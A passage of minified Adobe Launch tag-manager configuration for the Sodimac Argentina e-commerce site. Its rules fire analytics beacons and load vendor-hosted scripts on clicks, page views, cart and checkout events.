rverName"),t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst"),t.prop50=_satellite.getVar("page_sessionId")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Tooltip click @ All Pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL49d079e259404b0cacc8b3ca70e8599a",name:"Bot\xf3n Medallia Encuesta @ Todas las p\xe1ginas",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"checkout/orderconfirmation|/myaccount/|cart",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"kioskos"!==digitalData.page.canal&&"fonocompras"!==digitalData.page.canal}}},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC71fa29603d174c1599870a945e519860-source.min.js",language:"html",isExternal:!0}}]},{id:"RL4a1076e4505f41f991c8a7a651be11e1",name:"Retag_Mantener Ubicaci\xf3n \u2013 Modal ZP @ All Pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-zone-selection-cancel",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".Location-module_cancel-button__2xzrY",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,events",t.linkTrackEvents="event111",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event111"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mantener Ubicaci\xf3n \u2013 Modal ZP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL4b81da39a5e6487fad1d8e79e555e528",name:"Retag_Modulos.com & Agent @ All Pages",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.cookie.indexOf("Modulo")>=0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar16",type:"value",value:"%ecom_paymentMethod%"},{name:"eVar18",type:"value",value:"%page_canal%"},{name:"eVar29",type:"value",value:"%Modulo-cookie%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Modulos.com & Agent @ All Pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL4bd420fc8ab1414aa46d77b17d843421",name:"Click Category Banner @ PLP/SLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".banner-categoria-plp a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".banner-faceta-plp a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".banner-contenido-plp a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".banner-servicio-plp a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".multi-banner-plp a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".banner-plp a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".banner-container .item-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[id*=banner-plp] a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".boton_evento",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar1,eVar85,eVar88,eVar102,events",t.linkTrackEvents="event29";var a=[],r="";elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),r=!0===elementList?document.getElementsByClassName("product-info"):document.getElementsByClassName("product-wrapper");document.querySelectorAll(".mobile-price .main .price");for(var n=0;n<r.length;n++){var i=";"+r[n].getAttribute("data-key");a.push(i)}if("boton_evento"===this.className)s=(s=this.getElementsByTagName("a"))[0].textContent.trim(),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar102="category: "+s,t.products=a.join(","),t.events="event29";else if(this.textContent&&""!==this.textContent.trim()){var s=this.textContent.trim();-1!==this.parentNode.parentNode.parentNode.className.indexOf("categoria")?s="category: "+s:-1!==this.parentNode.parentNode.parentNode.className.indexOf("faceta")?s="facet: "+s:-1!==this.parentNode.parentNode.parentNode.className.indexOf("servicio")?s="service: "+s:-1!==this.parentNode.parentNode.parentNode.className.indexOf("contenido")||-1!==this.parentNode.className.indexOf("contenido")?s="content: "+s:-1!==this.parentNode.className.indexOf("servicio")?s="service: "+s:-1!==this.parentNode.className.indexOf("faceta")?s="facet: "+s:-1!==this.parentNode.className.indexOf("categoria")&&(s="category: "+s),-1!==this.parentNode.className.indexOf("categoria")&&(s="category: "+s),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar102=s,t.products=a.join(","),t.events="event29"}else{var o=this.href.split("/");o=(o=o[o.length-1]).replace(/-/g," "),-1!==this.parentNode.parentNode.parentNode.className.indexOf("categoria")?o="category: "+o:-1!==this.parentNode.parentNode.parentNode.className.indexOf("faceta")?o="facet: "+o:-1!==this.parentNode.parentNode.parentNode.className.indexOf("servicio")?o="service: "+o:-1!==this.parentNode.parentNode.parentNode.className.indexOf("contenido")||-1!==this.parentNode.className.indexOf("contenido")?o="content: "+o:-1!==this.parentNode.className.indexOf("servicio")?o="service: "+o:-1!==this.parentNode.className.indexOf("faceta")&&(o="facet: "+o),-1!==this.href.indexOf("guias-compra")&&(o="Buying Guide",t.eVar1=this.href.match(/(cid=)\d*\w*#*\w*/g)[0]),t.eVar88=_satellite.getVar("page_pageName"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar102=o,t.products=a.join(","),t.events="event29"}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Category Banner",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL4c434c6b7eb74d099e0d6cea04a5abc1",name:"Click: Home Components @ Home (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[id^='showcase-Showcase'] .carousel-item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class^='Banner-module']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class^='ContentCard-module_wrapper']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class^='product-card']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[id^='cross-sell-item']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%page_pageName%",rightOperand:"home"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC7d1479949d5e40e8a046e927416df578-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4ca9c9fca1b1432aba1575cc291d9a65",name:"Retag_Click Producto Up Selling @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".dy-pdp-upsell .dy-pod",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68",t.products=";"+this.getElementsByClassName("dy-pod-sku")[0].getAttribute("dysku")}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}],events:[{name:"event220"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click producto Up Selling PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL51d505d36ef2482e866cf9fcfefed139",name:"Retag_Guardar tienda de retiro @ Confirmation",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.fbra_clickAndCollect__addressPreferenceItem div.fbra_checkbox__box,div.fbra_clickAndCollect__addressPreferenceItem span.fbra_clickAndCollect__inputLabel",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return 1!=digitalData.ecom.saveStoreSelected}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar13",type:"value",value:"%ecom_tipoCliente%"},{name:"eVar64",type:"value",value:"%ecom_typeOfPurchase%"},{name:"eVar66",type:"value",value:"%ecom_preferredStoreSelected%"},{name:"eVar74",type:"value",value:"%ecom_preferredDeliveryGeo1%"},{name:"eVar75",type:"value",value:"%ecom_preferredDeliveryGeo2%"},{name:"eVar76",type:"value",value:"%ecom_preferredDeliveryGeo3%"},{name:"eVar77",type:"value",value:"%ecom_preferredDeliveryGeo4%"},{name:"eVar78",type:"value",value:"%ecom_orderAddressGeo1%"},{name:"eVar79",type:"value",value:"%ecom_orderAddressGeo2%"},{name:"eVar80",type:"value",value:"%ecom_orderAddressGeo3%"},{name:"eVar81",type:"value",value:"%ecom_orderAddressGeo4%"}],props:[{name:"prop2",type:"value",value:"Checkout: Confirmacion"},{name:"prop71",type:"value",value:"pl - confirmation page"}],events:[{name:"event87"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Compra Confirmacion Guardar Direccion Despacho @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL527e0a588f48491d85fd8ca4d057b17e",name:"View: Woods Journey Button @ PDP",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".dimension-board-container button"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCf944d60988af497ca6e07e0697808dcd-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL530d7ba539ee4e6988a2ae3583074e9a",name:"View: Precios + Pro @ PDP copy",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".precios-pro-dis"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC22f174a37ff541a6bd9882bea7abce40-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL533875ce1b1a4fcda071a1e5af3f4c95",name:"Variants Color Click @ XLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".color-swatch .color-item-wrapper",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a;t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar132,eVar51,events",t.linkTrackEvents="event351",elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),a=(!0===elementList?this.closest("product-info"):this.closest(".product-wrapper")).getAttribute("data-key"),sessionStorage.setItem("sku",a),t.products=";"+a+";;;event351=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.events="event351"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'Favorite List - "Add to My List" Button Click @ PDP',linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL537af0d5826747b19363be64582ff66c",name:"Retag_Medici\xf3n error Stock o Cobertura HD @ Delivery - execute Direct Call: retiroHD",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_button.fbra_test_button.fbra_formItem__useAddress",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"checkout/delivery?",valueIsRegex:!0}]}}],actions:[{
modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC96dd51171e0d4a46aece89974594cd39-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL544b7d16d3614ce69ada72be98a4d6e3",name:"Generic Calculator - Tooltip Click @ PDP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!==document.querySelector(".generic-calculator-container")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC260552fa31aa4b6a9b8d84273c367081-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL54e48ad1fef648d9a12d5cddf03f1a6f",name:"View: Location Pop-Up @ PLP/SLP/PDP/Home",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#geolocation-body"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href||"/sodimac-ar/"===e||!0===e.includes("/category/")||!0===e.includes("search")&&!1===e.includes("no-search-result")||!0===e.includes("/product/")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCd0aebf6660ed4df698d43adea92ebb64-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5591bffed3ea44eeaa2ab24a942d5c48",name:"Page View: Cart @ Cart (XDM)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%Checkout Page View Data Cart%",data:"%combined_datalayers%",type:"web.webpagedetails.pageViews",instanceName:"alloy"}}]},{id:"RL5598d2ed77fd4c9183d198ba65c9db05",name:"Retag_Recuperar contrase\xf1a @ Payment",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"payment-recovery-password"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"}],events:[{name:"event210"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Recuperar Constrase\xf1a",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL57d3eb9e497742e388b4560a62bfe815",name:"Register SKU and PRICE @ PLP SLP",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:"div.product-info,div.product-wrapper",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"touchstart",elementSelector:"div.product-info,div.product-wrapper",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return!0===e.includes("/category/")||!0===e.includes("/search")&&!1===e.includes("no-search-result")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCe3eb413087bb4abc884212c99c775d11-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL585f66931a964c98be6d594996b414aa",name:"View: Generic Calculator @ PDP",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".generic-calculator-container"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC8acf5369d1304dc4a3dcd0854c99f335-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL58aeccbea78143308537e61a05d7f753",name:"Retag_HD: Carro incompatible Modal @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"carro-incompatible-rt"},ruleOrder:50},{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".fbra_simpleActionModal"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCe585ec6e17cf4295a54c94a798525c1d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5a1e4390983348578e6e180525ffb4ea",name:"Google Remarketing 2.0 AW: 949219375 @ PLP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sitecatalyst"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.pathname.includes("/category/")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC146aafab539a44e98f08fecfd9523a15-source.min.js",language:"html",isExternal:!0}}]},{id:"RL5bf11c2d50024fdba271f1d2d9ba9cb9",name:"Modulos.com Cookie @ All Pages",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return-1!=document.location.href.indexOf("Modulo=")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCcda6247731344ba58b6f798a63c7252b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5c25df74f95c4a5e81b2258bca5de733",name:"Queue It @ Delivery",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC7d2c4c00dcf04f5e9f22caa85141bdbb-source.min.js",language:"html",isExternal:!0}}]},{id:"RL5ce76f0567984f169b4d0bb18a966adb",name:"Product Ratings & Reviews - Close @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".product-reviews .modal .close-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,eVar51,events",t.linkTrackEvents="event37",t.products=";"+_satellite.getVar("ecom_sku")+";;;event37=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar51="Cerrar Rese\xf1as - click",t.events="event37"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Ratings & Reviews - Close @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL5eabf859e9034346921708e5fd9a726d",name:"Google 9375 RMKT @ Home",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%page_pageName%",rightOperand:"home"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCd1b60f7764d94e0ab2e27d896e21b0ed-source.min.js",language:"html",isExternal:!0}}]},{id:"RL5f324bd1015548f0be84656bc30ca118",name:"Buy Together - Keep Buying @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.buy-together button.keep-buying-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event358";for(var a=document.querySelectorAll("div.buy-together .buy-together-item"),r=[],n="",i=0;i<a.length;i++)!0===a[i].getElementsByTagName("input")[0].checked&&(r.push(a[i].id.split("-")[3]),n+=";"+a[i].id.split("-")[3]+";;",i!==a.length-1&&(n+=","));t.products=n,t.events="event358";var s=new Date;s.setTime(s.getTime()+6e4);var o="; expires="+s.toGMTString();document.cookie="buyTogether=true"+o+"; path=/"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Buy Together - Add to Cart @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6151695b9f40486ca4a7ad334f513b09",name:"Add to Cart @ All pages (XDM)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"add-to-cart"},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"body > article.Modal_modal__hkJgL.Modal_modal_isOpen__SpC4D > div > div > div.PriceSet_ModalQuantity__content__secondBox__ek40l.PriceSet_padding__xGA9R > button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"second",count:2}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"buyTogether",cookieValues:[{value:"true",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%A2C_Object%",data:"%combined_datalayers%",type:"commerce.productListAdds",instanceName:"alloy"}}]},{id:"RL619e36182361414488d666368f27a130",name:"Pill Button Click @ EDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".galleryFilter_button ",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/deco-proyectos",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,eVar136,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event257";var a=this.getElementsByTagName("span")[0].textContent,r=location.pathname;r=r=(r=r.split("deco-proyectos/"))[1].split("/");for(var n=0;n<r.length-1;n++)""!==r[n+1]&&(r[n]=r[n]+": ");var i=(r=(r=(r=r.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(n=0;n<i.length;n++)"y"!==i[n]&&"e"!==i[n]&&"para"!==i[n]&&"tu"!==i[n]&&"de"!==i[n]&&(i[n]=i[n][0].toUpperCase()+i[n].substr(1));i=i.join(" "),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+i,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar136=a,t.events="event257",t.prop2="edp: "+i,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Pill Button Click @ EDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL61fec976403b4d078e46777cb0a0e157",name:"Queue It @ Home - PLP - SLP - PDP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var 